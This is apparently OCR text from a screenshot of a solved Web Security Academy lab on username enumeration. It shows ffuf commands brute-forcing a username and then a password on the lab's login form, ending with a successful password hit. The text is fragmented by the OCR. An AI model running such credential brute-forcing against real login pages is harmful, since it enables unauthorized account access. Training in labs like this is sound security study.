 :: Progress: [100/100] :: Job [1/1] :: 8 req/sec :: Duration: [0:00:12] :: Errors: 0 ::
❯ ffuf -w pass.txt -X POST -d "username=ajax&password=FUZZ" -u "https://0a1f0050042124f08047122e00e80037.web-
security-academy.net/login" -H "Content-Type: application/x-www-form-urlencoded" -fs 3142
Username enumeration via different responses
LAB Solved
Back to lab description
*~/Desktop/New Empty File - Mousepad
Help
ername=ajax&password=FUZZ" -u "https://0a1f0050042124f08047122e00e8
"Content-Type: application/x-www-form-urlencoded" -fs 3075
ou solved the lab
Share your skills!
Continue learning
v2.1.0-dev
Home | My account | Log out
:: Method : POST
ername=FUZZ&password=asdf" -u "https://0a1f0050042124f08047122e00e8
:: URL : https://0a1f0050042124f08047122e00e80037.web-security-academy.net/login
"Content-Type: application/x-www-form-urlencoded" -fs 3140
:: Wordlist : FUZZ: /home/cr4x/pass.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=ajax&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 3142
123456 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 126ms]
:: Progress: [100/100] :: Job [1/1] :: 23 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
~ ✔ 5s 06:07:28 PM